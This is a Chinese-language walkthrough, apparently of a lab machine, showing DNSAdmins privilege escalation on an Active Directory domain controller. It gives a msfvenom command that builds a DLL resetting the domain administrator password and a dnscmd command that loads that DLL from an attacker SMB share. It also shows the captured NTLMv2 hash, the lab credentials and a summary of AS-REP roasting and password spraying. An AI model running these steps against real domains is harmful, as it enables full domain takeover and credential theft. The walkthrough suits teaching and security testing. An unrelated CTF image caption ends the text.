DNSAdmins 组的成员可以访问网络DNS信息,默认权限如下:读取、写入、创建所有子对象、删除子对象、特殊权限,
DNSAdmins 没有启动或停止 DNS 服务的能力,但管理员授予该组成员该权限并不罕见,当dnsadmins 组的成员被授予该权限时可用于通过 dll 注入将权限提升到管理员。
DNS Admin组提权参考文章:
https://medium.com/techzap/dns-admin-privesc-in-active-directory-ad-windows-ecc7ed5a21a2
http://t.zoukankan.com/backlion-p-9888851.html
攻击利用:
msfvenom生成利用dll命令:
msfvenom -p windows/x64/exec cmd='net user administrator Hack@123! /domain' -f dll > 666.dll
会在当前目录下生成666.dll,administrator:Hack@123!账号用于登录
回显:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 308 bytes
Final size of dll file: 8704 bytes
使用impacket包下的smbserver.py开启SMB共享,用于加载载荷DLL。
命令:
python3 smbserver.py share /home/kali/Desktop/temp/
回显:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,49744)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:e49c4be2db354722fa97566e8b70dc25:01010000000000008072dd93642ad9010b22281d41e3938400000000010010006d00710042004f00750066004d005400030010006d00710042004f00750066004d0054000200100069004b0061006200490055004c006f000400100069004b0061006200490055004c006f00070008008072dd93642ad901060004000200000008003000300000000000000000000000004000007c98156cf5cb7544a109737d652c69e8d012b63ce8ab077535416d60b20781190a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0039000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.169,49744)
[*] Remaining connections []
以上RESOLUTE$回显是Evil和重启dns后会打出
Evil命令:
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c dnscmd localhost /config /serverlevelplugindll \\10.10.16.9\home\kali\Desktop\temp\666.dll
回显:
Registry property serverlevelplugindll successfully reset.Command completed successfully.
命令说明:
dnscmd实用程序可以用来将攻击机SMB的DLL路径设置到Windows注册表中
重新启动DNS服务,以加载载荷DLL命令:
sc.exe stop dns
sc.exe start dns
需要注意:
DnsAdmins在默认情况下不能重新启动DNS服务,该域管设置了DnsAdmins组具有该权限
administrator:Hack@123!
命令:
python3 wmiexec.py administrator@10.10.10.169
回显:
python3 wmiexec.py administrator@10.10.10.169
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
通过nmap扫描发现是域控机器,使用windapsearch工具发现关闭了预认证使用AS-REP Roasting攻击拿到域账号,通过查询域内账号描述发现
marko:Welcome123!账号将密码写到描述中,通过crackmapexec验证发现无法登录收集之前获得域账号信息并继续使用crackmapexec喷洒密码Welcome123!,
发现melanie账号喷洒成功,使用bloodhound.py收集域信息并分析域信息,melanie账号具有CanPSRemote权限,可以进行远程登录,使用evil-winrm登录域控
登录域控后进行信息收集,在PowerShell转录日志记录在这里面发现了MEGABANK\ryan:Serv3r4Admin4cc123!使用bloodhound进行分析下该账号,
ryan账号具有CanPSRemote权限尝试能否登录到域控,ryan账号属于CONTRACTORS@MEGABANK.LOCAL组, CONTRACTORS@MEGABANK.LOCAL组有属于DNSADMINS@MEGABANK.LOCAL的成员,
使用滥用DNS Admin组进行权限提升后通过wmiexec登录域控获得system权限。


![[HCTF 2018]admin (三种解法详细详解)](https://img-blog.csdnimg.cn/cb16ec5e52b34c6d95fe5c7cbdc675c8.png)